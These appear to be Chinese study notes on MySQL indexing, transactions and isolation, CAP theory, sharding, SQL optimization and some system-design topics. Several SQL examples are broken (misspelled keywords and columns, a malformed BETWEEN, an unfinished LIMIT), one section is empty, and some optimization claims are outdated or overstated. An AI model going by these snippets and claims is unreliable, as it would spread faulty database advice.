##### 3.1.1.1 MyISAM索引

MyISAM引擎使用B+Tree作为索引结构，叶节点的data域存放的是数据记录的地址。下图是MyISAM索引的原理图：



这里设表一共有三列，假设我们以Col1为主键，则上图是一个MyISAM表的主索引（Primary key）示意。可以看出MyISAM的索引文件仅仅保存数据记录的地址。在MyISAM中，主索引和辅助索引（Secondary key）在结构上没有任何区别，只是主索引要求key是唯一的，而辅助索引的key可以重复。如果我们在Col2上建立一个辅助索引，则此索引的结构如下图所示：



同样也是一颗B+Tree，data域保存数据记录的地址。因此，MyISAM中索引检索的算法为首先按照B+Tree搜索算法搜索索引，如果指定的Key存在，则取出其data域的值，然后以data域的值为地址，读取相应数据记录。

MyISAM的索引方式也叫做“非聚集”的，之所以这么称呼是为了与InnoDB的聚集索引区分。

##### 3.1.1.2 Innodb索引

虽然InnoDB也使用B+Tree作为索引结构，但具体实现方式却与MyISAM截然不同。

第一个重大区别是InnoDB的数据文件本身就是索引文件。从上文知道，MyISAM索引文件和数据文件是分离的，索引文件仅保存数据记录的地址。而在InnoDB中，表数据文件本身就是按B+Tree组织的一个索引结构，这棵树的**叶节点data域保存了完整的数据记录**。这个索引的key是数据表的主键，因此InnoDB表数据文件本身就是主索引。



上图是InnoDB主索引（同时也是数据文件）的示意图，可以看到**叶节点包含了完整的数据记录。这种索引叫做聚集索引。**因为InnoDB的数据文件本身要按主键聚集，所以InnoDB要求表必须有主键（MyISAM可以没有），如果没有显式指定，则MySQL[系统](http://www.2cto.com/os/)会自动选择一个可以唯一标识数据记录的列作为主键，如果不存在这种列，则MySQL自动为InnoDB表生成一个隐含字段作为主键，这个字段长度为6个字节，类型为长整形。

第二个与MyISAM索引的不同是InnoDB的**辅助索引data域存储相应记录主键的值而不是地址**。换句话说，InnoDB的所有辅助索引都引用主键作为data域。例如，下图为定义在Col3上的一个辅助索引：



这里以英文字符的ASCII码作为比较准则。聚集索引这种实现方式使得按主键的搜索十分高效，但是辅助索引搜索需要检索两遍索引：首先检索辅助索引获得主键，然后用主键到主索引中检索获得记录。

了解不同存储引擎的索引实现方式对于正确使用和优化索引都非常有帮助，例如知道了InnoDB的索引实现后，就很容易r明白为什么不建议使用过长的字段作为主键，因为所有辅助索引都引用主索引，过长的主索引会令辅助索引变得过大。再例如，用非单调的字段作为主键在InnoDB中不是个好主意，因为InnoDB数据文件本身是一颗B+Tee，非单调的主键会造成在插入新记录时数据文件为了维持B+Tree的特性而频繁的分裂调整，十分低效，而使用自增字段作为主键则是一个很好的选择。

##### 3.1.1.3 联合索引

联合索引又叫复合索引。两个或更多个列上的索引被称作复合索引。

对于复合索引:Mysql从左到右的使用索引中的字段，一个查询可以只使用索引中的一部份，

但只能是最左侧部分。例如索引是key index (a,b,c). 可以支持a | a,b| a,b,c 3种组合进

行查找，但不支持 b,c进行查找 .当最左侧字段是常量引用时，索引就十分有效。两个或更多个列上的索引被称作复合索引。

利用索引中的附加列，您可以缩小搜索的范围，但使用一个具有两列的索引 不同于使用两个单独的索引。复合索引的结构与电话簿类似，人名由姓和名构成，电话簿首先按姓氏对进行排序，然后按名字对有相同姓氏的人进行排序。如果您知 道姓，电话簿将非常有用；如果您知道姓和名，电话簿则更为有用，但如果您只知道名不姓，电话簿将没有用处。  
所以说创建复合索引时，应该仔细考虑列的顺序。对索引中的所有列执行搜索或仅对前几列执行搜索时，复合索引非常有用；仅对后面的任意列执行搜索时，复合索引则没有用处。

"一个顶三个"。建了一个(a,b,c)的复合索引，**那么实际等于建了(a),(a,b),(a,b,c)三个索引，因为每多一个索引，都会增加写操作的开销和磁盘空间的开销。**对于大量数据的表，这可是不小的开销！

覆盖索引。同样的有复合索引（a,b,c），如果有如下的sql: select a,b,c from table where a=1 and b = 1。那么MySQL可以直接通过遍历索引取得数据，而无需回表，这减少了很多的随机io操作。减少io操作，特别的随机io其实是dba主要的优化策略。所以，在真正的实际应用中，覆盖索引是主要的提升性能的优化手段之一

索引列越多，通过索引筛选出的数据越少。有1000W条数据的表，有如下sql:select * from table where a = 1 and b =2 and c = 3,假设假设每个条件可以筛选出10%的数据，如果只有单值索引，那么通过该索引能筛选出1000W*10%=100w 条数据，然后再回表从100w条数据中找到符合b=2 and c= 3的数据，然后再排序，再分页；如果是复合索引，通过索引筛选出1000w *10% *10% *10%=1w，然后再排序、分页，哪个更高效，一眼便知

参考资料: http://segmentfault.com/q/1010000000342176

##### 3.1.1.4 数据库索引面试题

 (1) mysql如何实现索引？(阿里实习生北京站二面)

在MySQL中，索引属于存储引擎级别的概念，不同存储引擎对索引的实现方式是不同的，比如MyISAM和InnoDB存储引擎。

MyISAM索引实现：

MyISAM存储引擎使用B+Tree作为索引结构，叶节点的data域存放的是数据记录的地址。MyISAM的索引方式也叫做“非聚集”的，之所以这么称呼是为了与InnoDB的聚集索引区分。

InnoDB索引实现：

虽然InnoDB也使用B+Tree作为索引结构，但具体实现方式却与MyISAM截然不同。

第一个重大区别是：InnoDB的数据文件本身就是索引文件。

第二个与MyISAM索引的不同是：InnoDB的辅助索引data域存储相应记录主键的值而不是地址。聚集索引这种实现方式使得按主键的搜索十分高效，但是辅助索引搜索需要检索两遍索引：首先检索辅助索引获得主键，然后用主键到主索引中检索获得记录。

其实，数据库索引的实现可以采用红黑树，B-Tree树数据结构。

但是为什么实际上采用的B+Tree呢？

这要从计算机存储原理和操作系统相关知识说起。因为数据表的索引比较大，不能常驻内存，所以以文件形式存储在磁盘中。所以当查询数据的时候就需要I/O操作。高效率查询的目标是较少I/O次数。一次I/O一般读取一页（一般为4k）大小的数据(局部性原理)。如此，在B-树中，每当申请一个新结点时，就以页的大小来申请。也就是说一次I/o可以读取一个一个结点（包含很多key）的数据；而在红黑树结构结构中，逻辑相邻的结点物理上不一定相邻，就是说，读取同等的数据需要多次I/O。所以选择B-树效率更好。

**那为何最终选了B+树呢？**

**因为B+树内节点去掉了data域，因此可以拥有更大的出度，就是说一个结点可以存储更多的内结点，那么I/O效率更高。**

了解不同存储引擎的索引实现方式对于正确使用和优化索引都非常有帮助，例如知道了InnoDB的索引实现后，就很容易明白为什么不建议使用过长的字段作为主键，因为所有辅助索引都引用主索引，过长的主索引会令辅助索引变得过大。再例如，用非单调的字段作为主键在InnoDB中不是个好主意，因为InnoDB数据文件本身是一颗B+Tree，非单调的主键会造成在插入新记录时数据文件为了维持B+Tree的特性而频繁的分裂调整，十分低效，而使用自增字段作为主键则是一个很好的选择。

**聚集索引与非聚集索引之分：**

**InnoDB是聚集索引，因为它的B+树的叶结点包含了完整的数据记录。而MyISAM方式B+树的叶结点只是存储了数据的地址，故称为非聚集索引**。

索引使用策略及优化

MySQL的优化主要分为结构优化（Scheme optimization）和查询优化（Query optimization）。

参考资料：http://www.linuxidc.com/Linux/2014-04/100597.htm

 (2)哪些情况下不需要索引？

表很小的情况下，没有必要使用索引  
不经常在Where后使用的比较字段  
如果表数据需要频繁修改，不建议使用索引  
如果查询返回记录很多，不建议使用索引  
如果where后含IS NULL /IS NOT NULL/ like ‘%输入符%’等条件，不建议使用索引。

那适用情况呢？

查询、排序、分组、主键等

### 3.3 Mysql慢日志查询

MYSQL慢查询配置

1. 慢查询有什么用?

它能记录下所有执行超过long_query_time时间的SQL语句, 帮你找到执行慢的SQL, 方便我们对这些SQL进行优化.

2. 如何开启慢查询?

首先我们先查看MYSQL服务器的慢查询状态是否开启.执行如下命令:

show variables like '%quer%';

我们可以看到当前log_slow_queries状态为OFF, 说明当前并没有开启慢查询.

开启慢查询非常简单, 操作如下:

在[mysqld]中添加如下信息：

[mysqld]

log-slow-queries="C:/Program Files/MySQL/MySQL Server 5.5/log/mysql-slow.log"

long_query_time = 4

log-queries-not-using-indexes

log-slow-queries: 代表MYSQL慢查询的日志存储目录, 此目录文件一定要有写权限；  
  
Windows下需要写绝对路径，如：log-slow-queries="C:/Program Files/MySQL/MySQL Server 5.5/log/mysql-slow.log"

long_query_time: 最长执行时间. (如图, MSYQL将记录下所有执行时间超过2条的SQL语句, 此处为测试时间, 时间不应太小最好在5-10秒之内, 当然可以根据自己的标准而定);

log-queries-not-using-indexes    ：没有使用到索引的查询也将被记录在日志中

配置好以后重新启动一个MYSQL服务

### 3.4 数据库Cap原理

CAP理论是分布式数据库中很重要的理论基础。**CAP即Consistnecy 一致性，Avaliability 可用性，Partition-tolerance分区容忍性 的缩写**。在分布式系统中，三者不可兼得，只能得到其中之二。所以就有了三个分类：CA数据库，CP数据库，AP数据库。

CA数据库不考虑分区容忍性，对应现实中是数据库就是普通的关系型数据库RDBMS。

CP数据库考虑的是一致性和分区容忍性，这种数据库对分布式系统内的通信要求比较高，因为要保持数据的一致性，需要做大量的交互。

AP数据库考虑的是实用性和分区容忍性，即外部访问数据，可以更快的得到回应。这时候，数据的一致性就可能得不到满足。比如一个数据，可能外部一个进程在改写这个数据，同时另一个进程在读这个数据，此时，数据显现是不一致的。但是有一点，就是数据库会满足一个**最终一致性**的概念，即过程可能是不一致的，但是到某一个终点，数据就会一致起来。

CAP 理论在搞分布式的程序员中已经是路人皆知了。但是 CAP 理论就好比是相对论，虽然所有的人都知道，但是却没有多少人真正理解。   
  
要真正理解 CAP 理论必须要读懂它的形式化描述。 形式化描述中最重要的莫过于对 Consistency, Availability, Partition-tolerance 的准确定义。   
  
Consistency (一致性) 实际上等同于系统领域的 before-or-after atomicity 这个术语，或者等同于 linearizable (可串行化) 这个术语。具体来说，系统中对一个数据的读和写虽然包含多个子步骤并且会持续一段时间才能执行完，但是在调用者看来，读操作和写操作都必须是单个的即时完成的操作，不存在重叠。对一个写操作，如果系统返回了成功，那么之后到达的读请求都必须读到这个新的数据；如果系统返回失败，那么所有的读，无论是之后发起的，还是和写同时发起的，都不能读到这个数据。   
  
要说清楚 Availability 和 Partition-tolerance 必须要定义好系统的故障模型。在形式化证明中，系统包含多个节点，每个节点可以接收读和写的请求，返回成功或失败，对读还要返回一个数据。和调用者之间的连接是不会中断的，系统的节点也不会失效，唯一的故障就是报文的丢失。 Partition-tolerance 指系统中会任意的丢失报文(这和“最终会有一个报文会到达”是相对的)。 Availability 是指所有的读和写都必须要能终止。   
  
注： “Availability 是指所有的读和写都必须要能终止” 这句话听上去很奇怪，为什么不是“Availability 是指所有的写和读都必须成功”？ 要回答这个问题，我们可以仔细思考下“什么是成功”。“成功”必须要相对于某个参照而言，这里的参照就是 Consistency。   
  
CAP 理论说在一个系统中对某个数据不存在一个算法同时满足 Consistency, Availability, Partition-tolerance 。 注意，这里边最重要和最容易被人忽视的是限定词“对某个数据不存在一个算法”。这就是说在一个系统中，可以对某些数据做到 CP, 对另一些数据做到 AP，就算是对同一个数据，调用者可以指定不同的算法，某些算法可以做到 CP，某些算法可以做到 AP。   
  
要做到 CP， 系统可以把这个数据只放在一个节点上，其他节点收到请求后向这个节点读或写数据，并返回结果。很显然，串行化是保证的。但是如果报文可以任意丢失的话，接受请求的节点就可能永远不返回结果。   
  
要做到 CA， 一个现实的例子就是单点的数据库。你可能会疑惑“数据库也不是 100% 可用的呀？” 要回答这个疑惑，注意上面说的故障模型和 availability 的定义就可以了。   
  
要做到 AP， 系统只要每次对写都返回成功，对读都返回固定的某个值就可以了。   
  
如果我们到这里就觉得已近掌握好 CAP 理论了，那么就相当于刚把橘子剥开，就把它扔了。   
  
CAP 理论更重要的一个结果是， 在 Partial Synchronous System (半同步系统) 中，一个弱化的 CAP 是能达到的:   
  
* 对所有的数据访问，总返回一个结果   
* 如果期间没有报文丢失，那么返回一个满足 consistency 要求的结果。   
  
这里的半同步系统指每个节点存在一个时钟，这些时钟不需要同步，但是按照相同的速率流逝。更通俗的来说，就是一个能够实现超时机制的系统。   
  
举个例子，系统可以把这个数据只放在一个节点上，其他节点收到请求后向这个节点读或写数据，并设置一个定时器，如果超时前得到结果，那么返回这个结果，否则返回失败。   
  
更进一步的，也是最重要的，实现一个满足最终一致性 (Eventually Consistency) 和 AP 的系统是可行的。 现实中的一个例子是 Cassandra 系统。

### 3.5 数据库事务属性

**事务的ACID属性**

1. 原子性（Atomicity）  
原子性是指事务是一个不可分割的工作单位，事务中的操作要么都发生，要么都不发生。

2. 一致性（Consistency）  
事务必须使数据库从一个一致性状态变换到另外一个一致性状态。

3. 隔离性（Isolation）  
事务的隔离性是指一个事务的执行不能被其他事务干扰，即一个事务内部的操作及使用的数据对并发的其他事务是隔离的，并发执行的各个事务之间不能互相干扰。

4. 持久性（Durability）  
持久性是指一个事务一旦被提交，它对数据库中数据的改变就是永久性的，接下来的其他操作和数据库故障不应该对其有任何影响。

### 3.5 数据库隔离级别

对于同时运行的多个事务, 当这些事务访问数据库中相同的数据时, 如果没有采取必要的隔离机制, 就会导致各种并发问题:

• 脏读: 对于两个事物 T1, T2, T1 读取了已经被 T2 更新但还没有被提交的字段. 之后, 若 T2 回滚, T1读取的内容就是临时且无效的.

• 不可重复读: 对于两个事物 T1, T2, T1 读取了一个字段, 然后 T2 更新了该字段. 之后, T1再次读取同一个字段, 值就不同了.

• 幻读: 对于两个事物 T1, T2, T1 从一个表中读取了一个字段, 然后 T2 在该表中插入了一些新的行. 之后, 如果 T1 再次读取同一个表, 就会多出几行.

数据库事务的隔离性: 数据库系统必须具有隔离并发运行各个事务的能力, 使它们不会相互影响, 避免各种并发问题.

**一个事务与其他事务隔离的程度称为隔离级别**. 数据库规定了多种事务隔离级别, 不同隔离级别对应不同的干扰程度, 隔离级别越高, 数据一致性就越好, 但并发性越弱

数据库提供了4中隔离级别：

隔离级别 描述

(1)READ UNCOMMITTED(读未提交数据) 允许事务读取未被其他事务提交的变更，脏读、不可重复读和幻读的问题都会出现

(2)READ COMMITED(读已提交数据) 只允许事务读取已经被其他事务提交的变更，可以避免脏读，但不可重复读和幻读问题仍然会出现

(3)REPEATABLE READ(可重复读) 确保事务可以多次从一个字段中读取相同的值，在这个事务持续期间，禁止其他事务对这个字段进行更新，可以避免脏读和不可重复读，但幻读的问题依然存在

(4)SERIALIZABLE(串行化) 确保事务可以从一个表中读取相同的行，在这个事务持续期间，禁止其他事务对该表执行插入、更新和删除操作，所有并发问题都可以避免，但性能十分低

Oracle 支持的 2 种事务隔离级别：READ COMMITED, SERIALIZABLE. Oracle 默认的事务隔离级别为: READ COMMITED

Mysql 支持 4 中事务隔离级别. Mysql 默认的事务隔离级别为: REPEATABLE READ

### 3.5 A银行账户向B银行账户转账

银行A账户A银行B向账户B转账

### 3.6 mysql分库分表

(1) 业务拆分

业务不断发展，单个库访问与负载越来越大，业务进行拆分。每一个业务使用单独的数据库来存储，不同业务访问不同的数据库，吞吐能力大大提高了。

业务拆分提供系统扩展性并提高工作效率。工程启动和部署、测试简单。

(2)复制策略：

访问量增加，拆分后的某个库压力越来越大，通过复制策略来对系统进行扩展。访问Mysql集群中任意一台服务器，都能读到相同的数据，这样每台Mysql的负载会大大降低。

Master/Slave，binary log.Master开启binary log. 复制策略有两种：一条语句(statement level), 也额可以基于一条记录(row level)。

读写分离：Master负责数据写入，数据通过binlog同步到slave。

Slave处理数据读取请求。

一般应用读压力比写压力大一些。

Master可能存在单点故障，采用dual-master方式，将对方作为自己的master，自己作为对方的Slave，任何一台服务器上的数据变更，都会通过Mysql的复制机制同步到另一台服务器。我们仅开启一台Master写入，另一台Master仅仅Standby仅作为读来开放。

（3）分库分表

Master/Slave主要是读进行扩展，写还是集中在Master。Slave的数量与Master的处理能力有很大关联。

对于数据量巨大且访问频繁的单表，减少单表的记录条数，以便于减少数据查询的时间，提高数据库的吞吐能力，这就是所谓的分表。

分表策略：数据能够均匀分布到多张表中，不影响正常查询。



**分表能够解决单表数据量过大带来查询效率下降的问题，但无法给数据库的并发处理能力带来本质提升**。高并发的读写访问，Master无法承担写操作压力，不管如何扩展Slave服务器。

必须要换一种思路，对数**据库进行拆分，从而提高数据库写入能力，这就是所谓的分库。**

与分表策略类似，分表也可以通过关键字段取模的方式，来对数据访问进行路由。



数据库面临高并发访问(分库)，又面对海量数据的存储问题(分表)，这是需要对数据库采用分库，又需要分表的策略，提升了并发访问，也提升了单表的查询性能，这就是分库分表。

数据库经过分库分表后，虽然查询性能和并发能力提高，也带了问题：

* 1. 跨表的事务上升为分布式事务
  2. 记录被分到不同库与不同表后，难以进行多表关联查询，并且必须制定路由字段进行查询
  3. 系统进一步扩展(路由策略变更)，需要重新进行数据迁移
  4. 搜索引擎能够解决采用业务拆分与分库分表策略之后，系统无法进行多表关联查询，以及查询必须带路由字段等问题。
  5. 搜索引擎只能复制的组合查询，构建一张大表，能够弥补一部分数据库拆分所带来的问题。



### 3.7 常用数据库优化方法

Web应用瓶颈在数据库上，数据库优化的目标无非是避免磁盘I/O瓶颈、减少CPU利用率和减少资源竞争。

索引、复合索引、避免在列上做运算、索引列中不能包含null值、**仅列出需要查询的字段、**

**Join时小表驱动大表、**

**开启慢日志**

**1、创建索引**对于查询占主要的应用来说，索引显得尤为重要。很多时候性能问题很简单的就是因为我们忘了添加索引而造成的，或者说没有添加更为有效的索引导致。如果不加索引的话，那么查找任何哪怕只是一条特定的数据都会进行一次全表扫描，如果一张表的数据量很大而符合条件的结果又很少，那么不加索引会引起致命的性能下降。但是也不是什么情况都非得建索引不可，比如性别可能就只有两个值，建索引不仅没什么优势，还会影响到更新速度，这被称为过度索引。  
**2、复合索引**比如有一条语句是这样的：select * from users where area='beijing' and age=22;  
如果我们是在area和age上分别创建单个索引的话，由于mysql查询每次只能使用一个索引，所以虽然这样已经相对不做索引时全表扫描提高了很多效率，但是如果在area、age两列上创建复合索引的话将带来更高的效率。如果我们创建了(area, age, salary)的复合索引，那么其实相当于创建了(area,age,salary)、(area,age)、(area)三个索引，这被称为最佳左前缀特性。因此我们在创建复合索引时应该将最常用作限制条件的列放在最左边，依次递减。  
**3、索引不会包含有NULL值的列**只要列中包含有NULL值都将不会被包含在索引中，复合索引中只要有一列含有NULL值，那么这一列对于此复合索引就是无效的。所以我们在数据库设计时不要让字段的默认值为NULL。  
**4、使用短索引**对串列进行索引，如果可能应该指定一个前缀长度。例如，如果有一个CHAR(255)的 列，如果在前10 个或20 个字符内，多数值是惟一的，那么就不要对整个列进行索引。短索引不仅可以提高查询速度而且可以节省磁盘空间和I/O操作。  
**5、排序的索引问题**mysql查询只使用一个索引，因此如果where子句中已经使用了索引的话，那么order by中的列是不会使用索引的。因此数据库默认排序可以符合要求的情况下不要使用排序操作；尽量不要包含多个列的排序，如果需要最好给这些列创建复合索引。  
**6、like语句操作**一般情况下不鼓励使用like操作，如果非使用不可，如何使用也是一个问题。like “%aaa%” 不会使用索引而like “aaa%”可以使用索引。  
**7、不要在列上进行运算**select * from users where YEAR(adddate)<2007;  
将在每个行上进行运算，这将导致索引失效而进行全表扫描，因此我们可以改成  
select * from users where adddate<‘2007-01-01';  
**8、不使用NOT IN和<>操作**NOT IN和<>操作都不会使用索引将进行全表扫描。NOT IN可以NOT EXISTS代替，id<>3则可使用id>3 or id<3来代替。

**19.垂直分割**“垂直分割”是一种把数据库中的表按列变成几张表的方法，这样可以降低表的复杂度和字段的数目，从而达到优化的目的。(以前，在银行做过项目，见过一张表有100多个字段，很恐怖)  
示例一：在Users表中有一个字段是家庭地址，这个字段是可选字段，相比起，而且你在数据库操作的时候除了个人信息外，你并不需要经常读取或是改写这个字段。那么，为什么不把他放到另外一张表中呢?这样会让你的表有更好

**一、前提**

这里的原则只是针对MySQL数据库，其他的数据库某些是殊途同归，某些还是存在差异。我总结的也是MySQL普遍的规则，对于某些特殊情况得特殊对待。在构造SQL语句的时候要养成良好的习惯。

**二、原则总结**

**原则1、仅列出需要查询的字段，这对速度不会明显的影响，主要是考虑节省应用程序服务器的内存。**

原来语句： select * from admin

优化为： select admin_id,admin_name,admin_password from admin

**原则2、尽量避免在列上做运算，这样导致索引失效。**

原语句： select * from admin where year(admin_time)>2014

优化为： select * from admin where admin_time> '2014-01-01′

**原则3、使用JOIN 时候，应该用小的结果驱动大的结果（left join 左边表结果尽量小 如果有条件应该放到左边先处理，right join 同理反向），同事尽量把牵涉到多表联合的查询拆分多个query（多个连表查询效率低，容易到之后锁表和阻塞）。**

原来语句 select * from admin left join log on admin.admin_id = log.admin_id where log.admin_id>10

优化为： select * from (select * from admin where admin_id>10) T1 lef join log on T1.admin_id = log.admin_id

**原则 4、注意LIKE 模糊查询的使用， 避免使用 %% ,可以使用 后面带% ，双%是不走索引的。**

原来语句： select * from admin where admin_name like ‘%de%'

优化为： select * from admin where admin_name >='de' and admin_nam <'df' （注意不是等效的这里试试提供优化的思路）

**原则5、使用批量插入节省交互 （当如如果使用存储过程来处理批量的sql 各种逻辑是更好的选择）。**

原来语句：insert into admin(admin_name,admin_password) values (‘test1′,'pass1′);

insert into admin(admin_name,admin_password) values (‘test2′,'pass2′);

insert into admin(admin_name,admin_password) values (‘test3′,'pass3′)

优化为： insert into admin(admin_name,admin_password) values(‘test1′,'pass1′),(‘test2′,'pass2′),(‘test3′,'pass3′)

**原则6、limit 的基数比较大时使用between。**

原来语句：select * from admin order by admin_id limit 100000,10

优化为：  select * from admin where admin_id between 100000 admin 100010 order by admin_id

**原则7、不要使用rand函数获取多条随机记录。**

原来语句： select * from admin order by rand() limit 20

优化为： select * from admin as t1 Join(select round(rand()*((select max(admin_id) from admin)-(select min(id) from admin))+(select min(id) from admin)) as id) as t2 where t1.id>=t2.id order by t1.id limit

**原则8、避免使用NULL。**

**原则9. 不要使用 count(id) 使用 count(*)。**

**原则10、不要做无谓的排序操作，而应该使用索引完成排序。**

**三、总结**

数据库优化包括两个方面，一方面是SQL程序优化，另一方面是数据库配置的优化。另外在MySQL可以通过以下语句来查看帮助SQL进行优化：

### 3.3 分布式事务

#### 3.3.1 概念

http://blog.jobbole.com/89140/

# 4 系统架构

## 4.1 秒杀系统

什么是秒杀系统？电商进行营销的一种方式

存在问题：

(1)影响原来的业务:时间短，并发访问量大

(2)应用、数据库负载

(3)增加网络带宽：200K（主要是商品图片大小），那么需要的网络和服务器带宽是2G（200K×10,000），超过原来正常业务的网络带宽

应对策略：

秒杀系统由商品页面和后端请求组成

1. 前端页面:静态化， CDN和反向代理
2. 后端Web请求：瓶颈在与后端处理Web请求

秒杀系统与原系统分离，进行单独部署

租用网络带宽

1. 很多请求都是恶意的，有些用户利用自制脚本：同个账号发送多个请求，多个账号发送多个请求，多个账号、不同发送多个请求
2. 读多写少，适合用redis缓存

CDN的基本原理为反向代理，反向代理（Reverse Proxy）方式是指以[代理服务器](http://baike.baidu.com/view/751.htm)来接受internet上的连接请求，然后将请求转发给内部网络上的服务器，并将从服务器上得到的结果返回给internet上请求连接的客户端，此时代理服务器对外就表现为一个节点服务器。通过部署更多的反向代理服务器，来达到实现多节点CDN的效果

## 4.2 推荐系统

基于内容

协同过滤

关联规则

矩阵分解

冷启动问题：用户、物品、系统冷启动

   如何预测缺失的评分呢？对于缺失的评分，可以转化为基于机器学习的回归问题，也就是连续值的预测，对于矩阵分解有如下式子，R是类似图1的评分矩阵，假设N*M维(N表示行数，M表示列数)，可以分解为P跟Q矩阵，其中P矩阵维度N*K， P矩阵维度K*M。

       对于P,Q矩阵的解释，直观上，P矩阵是N个用户对K个主题的关系，Q矩阵是K个主题跟M个物品的关系，

## 4.3 nodejs

nodejs作为一个新兴的后台语言，有很多吸引人的地方：

1. 事件驱动、非阻塞IO，适用数据(I/O)密集型应用

(2)单线程

(3) Node.js可以在不新增额外线程的情况下，依然可以对任务进行并行处理 —— Node.js是单线程的。它通过事件轮询（event loop）来实现并行操作，对此，我们应该要充分利用这一点 —— 尽可能的避免阻塞操作，取而代之，多使用非阻塞操作。

(4) gooleV8虚拟机

(5) Node.js典型的模式是使用异步回调。基本上，你告诉Node.js要做的事，它执行完后便会调用你的函数（回调函数）。这是因为Node是单线程的。在你等待回调函数执行过程中，Node可继续执行其他事务，不必被阻塞直到该请求完毕。

